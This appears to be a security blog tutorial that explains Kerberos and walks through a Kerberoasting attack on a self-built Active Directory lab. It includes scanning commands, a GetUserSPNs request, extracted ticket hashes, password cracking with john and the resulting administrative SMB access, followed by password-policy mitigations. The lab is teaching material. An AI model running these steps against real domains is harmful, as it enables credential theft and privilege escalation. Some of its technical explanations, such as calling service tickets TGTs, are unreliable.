Kerberos is a protocol developed by MIT used to authenticate network services. It is built using secret-key cryptography and uses a trusted third-party server called Authentication Server. This protocol authenticates users and services using tickets. When a client logs in their identity is authenticated via the Authentication Server (AS). The AS then forwards the username to a Key Distribution Center (KDC) that issues a Ticket-Granting Ticket (TGT). this ticket is the user’s proof of identity.
This is how Kerberos protocol works:
A client sends a request to to the AS soliciting a TGT. This request is built using the machine computer time and encrypting it with the user’s password hash.
Because the AD (Active Directory) has the user’s password it can decrypt the request. The server can then verify the user’s authentication data and respond back to the client with a TGT and a session key for the TGT.
Because the user now has a valid TGT for the domain, they can send a request for a service ticket.
Now the server verifies the validity of the TGT and responds back with the service ticket and a service session key.
Kerberoast, discovered by Tim Medin, works by requesting Kerberos service tickets, TGTs, from the Authentication Server, AS, which is an action that any valid domain user can do. These service tickets are a hash that we can crack. We then have access to our target server which provides us with elevated privileges or even the ability to impersonate another user.
To do this you need a valid domain user, so any employee of an organization can exploit this. If you are an anonymous attacker on the network, there are several ways to obtain user credentials. These include doing an MDNS spoofing attack on the network (Responder), an Evil Twin attack to the wireless network if they have enterprise security or a phishing email attack that uses an enterprise login with the AD, among others.
Kerberoast lab
To set up our lab we are going to use Hashicorp’s Vagrant; the source files are below. Create a folder with the name kerberoast and save the Vagrantfile there. Also create another folder inside kerberoast named provision and save the file ad.ps1 there.
setting up the lab.
$ mkdir kerberoast
$ cd kerberoast
kerberoast$ nano Vagrantfile
kerberoast$ mkdir provision
kerberoast$ nano provision/ad.ps1
Vagrantfile.
Vagrant.configure("2") do |config|
config.vm.box = "cdaf/WindowsServerDC"
config.vm.hostname = "winserver"
config.vm.network "private_network", ip: "192.168.56.2"
config.vm.provision "shell", path: "provision/ad.ps1"
endprovision/ad.ps1.
Then run the environment using:
vagrant up.
This will create a Windows machine with Active Directory installed and configured. At this point, everything we need has been completed and is ready for us to launch an attack.
Now we can set up our attacking machine. Here we are using Kali Linux with Vagrant too, but you can use whatever OS you prefer.
These are the tools that we are going to use:
If you are using Kali the only thing that needs to be installed is impacket. But first, we need to clone it.
cloning impacket.
Then go to the folder and install it.
installing impacket.
$ cd impacket
impacket$ pip install -r requirements.txt
impacket$ python
The IP of our target server is 192.168.56.2, the domain is sky.net and our low privilege domain credentials are kertest:SuperSecure@123!!!.
We are ready to go.
Scanning our server
First we need to check the server ports. We can use nmap or ncat to do it.
port scanning.
nmap 192.168.56.2
ncat -vz 192.168.56.2 88
ncat -vz 192.168.56.2 445
nmap.
Nmap scan report for 192.168.56.2
Host is up (0.012s latency).
Not shown: 991 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
3268/tcp open globalcatLDAP
3389/tcp open ms-wbt-server
nc.
192.168.56.2: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.56.2] 88 (kerberos) open
192.168.56.2: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.56.2] 445
Kerberos runs on port 88 and SMB runs on port 445; we are going to use these services to attack the Domain Controller.
Then using smbmap we can check our permissions on the server.
samba low privileges.
smbmap -u kertest -p 'SuperSecure@123!!!' -H 192.168.56.2 -d
smbmap low.
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445 Name: 192.168.56.2
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$
As we can see, our user is a valid domain user, but has no permissions on the server.
Kerberoasting
Given that we have an active user we can exploit kerberoast to retrieve TGTs. This is done by simply running:
kerberoast attack.
impacket/examples$ python GetUserSPNs.py sky.net/kertest -dc-ip 192.168.56.2 -save
And when prompted put the password SuperSecure@123!!!.
kerberoast output.
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
sky.net/kertest kertest CN=Users,CN=Builtin,DC=sky,DC=net 2019-08-06 17:06:03 2019-08-06 17:31:20
sky.net/svctest svctest CN=Administrators,CN=Builtin,DC=sky,DC=net 2019-08-06 17:06:03 <never>
$krb5tgs$23$*kertest$SKY.NET$sky.net/kertest*$1639e200b950b6e566adad2ce3f3a336$bf5092143c33b1664dc4adb9186ea7f1f29cb0919e4cccc11316fc0824b72cab3c3d573f477c81cbb659d64bb0e156c15796180bbf96cbee9d8e7df8438c449a4aacc8714aec2291ff5d470c6be6dfa2f8844d6c34805e0e56b94d8835efce3faa89ca11972f50cace1929b14ee4491ac82a39623cde0ac85f4af8f11284e968dcd96c6219836a7554b42ab2b1d14c6ca2c9d72416463ad939c180c3c8aea73adcb7985035460bf9cb76f12a4d39d5d5ff05a476262f8505c2bba5e9b24e970214abf6a3af02122f815789a82b7919131b72759f93d1404df918cadf64a265a96ebb5a52794b5b7a6d9460ae0db3a0eaa61b7c79e13a18b97f6fe0bcbfdc199fe57138cc5a28deeb06ecd1fae3d4b2af36378f914eac31832f31a050b7dfb96b79419e20df1b37bc04359590f98e0d51066b54353f61f0a9b406e360ce6cd1f118e564a8fe2bc13c787112167bfccb09ba87af8300563fe8051b4e7ecb260a5af5555308f7cced77327214816201b352d186b2247741e88c2ddd207a59f7f6c4e9aa8f28656e343c1cff65bfb0105e77829613ae766d65c4b31b5f48b3cd47e2d1283b4e37db154c6912057929debd05d1abcbc62af9ec99e787e267cd9e666514504d1d64f34347e5c87f6574d08c205a61a59679854f99db94d43abf4ce3752b24d2b1675a9fd94a9365bc36b67cd86e5e99187d0343cbf71de778411a4e696ce41af8cc47dfd82e8072d2821acee41a95560d2d9d2f84d96bf70d982899dce15e2b5785ed17adde1e1886fbcecea00f57af983213e489479da2182efffdfbf652029c199de60ecc3dc7044f5d2a36a4e8c09dac9f438695d25044ce49e04a906064c16c3e9b9bff1accbe378812cb8ee2266b4a4521cf0f37cbd92fb24227e6316881abc7f79438dd0e5f53b21b830f9b662fb5f0047f1ff710804c38c64376d53731184d8acaa0679c5657b0a5b9aa08bb9539c79d7a445ba93d8ee7297788c1363d8846613de4654ea04d82599d1442c311980dad4fb14a2b6864c1fa831b3bbf6e7c05d3526ecb7470c3b9781a06845c59c5eaf366d99d18cd3f2ae265847b2b013674d874ae584d41a9cc1c5f2b76d17657ab9f4f13f0895fec63973c82a2b8296b3dc6a0bfd6fba9d71c081ed71641f283fd157884f70478c46e73aea8813fc758b3c4d26927a052d754a57682c387f132729e5373bf7fbcd7c724182861d5d7dcd53dfad7bf6cf77838063ddae770ef84de21391acd30bef3fd24
$krb5tgs$23$*svctest$SKY.NET$sky.net/svctest*$0fb0da3f22933a2893a6dac63e87538d$d11bb41bc5f41eeb4890ae74c42bff3ac203c649ef9740e70edb67113723df962b20c1346d82c7e410932944c881d3cb06a7cec0c21278ac1eeb2184867640f39b1ae725c02429ec9068fc6688102d576e4efb9c435f4207882601bff28414ababa2423cc4ea82d64082d8fe4eee797568dd514b4081a5338c08dd279fef2a3ade69efc2fe5502fd0a8e8cd8187761ff4c05322c00484e001832a28242d0c821ce44230eac54e2e4e36c365303ea729505ac9d35d7cc08077d07ea36c72e7ab12a04af392eeddcff37fd2e8a066e779ae26e0658ffa25f35a5c64f456a794676819dda35fe56514c1293f561750532d36a395069c8e98581f2b5d216254d7bed07e95dea36a4817ead880fe405711dae771e1660cadf3902fda1e0b730386aa02bc13bc8051ede7ee5388a919a4c20652ef241c47d66e21d026f5233bbd81dee6f01ad3887c32a9f4f0ab312939edcafa386eba04c32a0826f59b4009bd7fee5f6d78bcdeec80095fb1d0f189a87c26310b562bc4d94ffd19201a0bfa06a208d837a52bade076c2b34b8807f74bf51927b774e9f5047289d0d529beb58712d8eee673db3c77d28882a51bbfcf8dba96677af3b43a109c36b335b70dd0e316cce18877b7704e1ed837875cde1e7a462e35c9fe972318eb6d6d37ea222f00d5e81df343edfc1f50bd8907876c4dc1e77f01d9f5df3cb9e94f231a7a0eeb93aa62c22814742b06596eeb72824b4b0449cf6555fa020345bc21a84595437d50abb7cbe4287f580e47ed302faa9de47b68e9c3cab79ad2b1da17548f39aa8ace12372cb0d9952caee715535654f1f918ad5be3432b954bd7bae753152d919bcb93771fc9daf371ce724b18979f5180955d9ba6573d98f1042df80e5e7532fa96629e1b69f9e556df142fd8b0858243144c9f48a19d1933f280f8366c749fe6fb2b7b6c5f7781994f4d3f32552085ebc35ee4fa122a33978c32e877c0b48bc0cb19840bb7d349bbefb39ef1d062fc901b461a480e92e6121b3060f17c34fe92abad77ffebf687115da10b07081d35ef4a622916b656dd84c92643d477128d0a74a24ab23f69f61c94a7b0483313a31476cedc44a5c9efc55b18c57ebea38984f00e50d5773e25f7c6b3bcbc5ef73bf255ede5397ae334a72409440f8475b1f8b22730a456f81e6b08402c7c795aad026c01ca31b4fd8aac5bade44552787aec9c6b2407d2da24059014efdd88ee1953183f62b2e5e06ed7841438a7d4bd3635672b2
Here we have our TGTs, they are krbtgt hashes, and there we can view another user on the server svctest. With this, we save that user’s TGT on a file.
save hash.
echo '$krb5tgs$23$*svctest$SKY.NET$sky.net/svctest*$0fb0da3f22933a2893a6dac63e87538d$d11bb41bc5f41eeb4890ae74c42bff3ac203c649ef9740e70edb67113723df962b20c1346d82c7e410932944c881d3cb06a7cec0c21278ac1eeb2184867640f39b1ae725c02429ec9068fc6688102d576e4efb9c435f4207882601bff28414ababa2423cc4ea82d64082d8fe4eee797568dd514b4081a5338c08dd279fef2a3ade69efc2fe5502fd0a8e8cd8187761ff4c05322c00484e001832a28242d0c821ce44230eac54e2e4e36c365303ea729505ac9d35d7cc08077d07ea36c72e7ab12a04af392eeddcff37fd2e8a066e779ae26e0658ffa25f35a5c64f456a794676819dda35fe56514c1293f561750532d36a395069c8e98581f2b5d216254d7bed07e95dea36a4817ead880fe405711dae771e1660cadf3902fda1e0b730386aa02bc13bc8051ede7ee5388a919a4c20652ef241c47d66e21d026f5233bbd81dee6f01ad3887c32a9f4f0ab312939edcafa386eba04c32a0826f59b4009bd7fee5f6d78bcdeec80095fb1d0f189a87c26310b562bc4d94ffd19201a0bfa06a208d837a52bade076c2b34b8807f74bf51927b774e9f5047289d0d529beb58712d8eee673db3c77d28882a51bbfcf8dba96677af3b43a109c36b335b70dd0e316cce18877b7704e1ed837875cde1e7a462e35c9fe972318eb6d6d37ea222f00d5e81df343edfc1f50bd8907876c4dc1e77f01d9f5df3cb9e94f231a7a0eeb93aa62c22814742b06596eeb72824b4b0449cf6555fa020345bc21a84595437d50abb7cbe4287f580e47ed302faa9de47b68e9c3cab79ad2b1da17548f39aa8ace12372cb0d9952caee715535654f1f918ad5be3432b954bd7bae753152d919bcb93771fc9daf371ce724b18979f5180955d9ba6573d98f1042df80e5e7532fa96629e1b69f9e556df142fd8b0858243144c9f48a19d1933f280f8366c749fe6fb2b7b6c5f7781994f4d3f32552085ebc35ee4fa122a33978c32e877c0b48bc0cb19840bb7d349bbefb39ef1d062fc901b461a480e92e6121b3060f17c34fe92abad77ffebf687115da10b07081d35ef4a622916b656dd84c92643d477128d0a74a24ab23f69f61c94a7b0483313a31476cedc44a5c9efc55b18c57ebea38984f00e50d5773e25f7c6b3bcbc5ef73bf255ede5397ae334a72409440f8475b1f8b22730a456f81e6b08402c7c795aad026c01ca31b4fd8aac5bade44552787aec9c6b2407d2da24059014efdd88ee1953183f62b2e5e06ed7841438a7d4bd3635672b2'
And then we crack it using john, a SecLists dictionary, and KoreLogic ruleset.
john cracking.
john --wordlist=/usr/share/seclists/Passwords/darkweb2017-top100.txt --rules
john output.
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Monkey.123 (?)
1g 0:00:01:09 DONE (2019-08-06 17:15) 0.01446g/s 150941p/s 150941c/s 150941C/s Michae.l118..Asdfgh.jkl24
Use the "--show"
And it’s cracked! Now we can check our access running smbmap again with our new set of credentials.
samba high privileges.
smbmap -u svctest -p 'Monkey.123' -d sky.net -H 192
admin smbmap.
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445 Name: 192.168.56.2
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
C$ READ, WRITE
IPC$ READ ONLY
NETLOGON READ, WRITE
SYSVOL READ, WRITE
[!] Unable to remove test directory at \\192
As you can see, we now have administrative access on our server. You can access it by RDP or retrieve files using SMB. Also, you can dump the SAM to get more users and hashes, these last ones are NTLMv1 and easily cracked.
Here is the exploitation process.
Solution
There is no easy solution because this attack exploits the same legitimate protocol Kerberos uses. Any user in the domain can exploit this vulnerability and it is only a matter of time before they crack the credentials.
The way to mitigate this is by having and using a strong credential policy. Passwords must be longer than 20 characters, contain upper and lower case letters, contain symbols and digits and must not be easy to guess. This means you would be wise to adopt passphrases instead of simple passwords.
This is especially useful when you are dealing with service credentials because they are the ones most targeted. You can also set an alert to notify you when someone is logged in with your most critical and high-privileged users.
If you want more information about strong credentials, you can check our Criteria about them.